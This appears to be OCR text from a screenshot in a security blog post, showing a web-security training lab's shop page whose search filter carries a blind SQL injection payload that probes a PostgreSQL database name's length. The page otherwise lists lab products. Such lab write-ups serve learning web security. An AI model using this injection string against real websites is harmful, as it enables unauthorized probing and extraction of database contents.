 WE LIKE TO
SHOP
Gifts' and (select length(datname) from pg_database limit 1
offset 0) = 8--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
Snow Delivered To Your Door $20.02 View details
AaronLuo's Blog from byAaronluo.github.io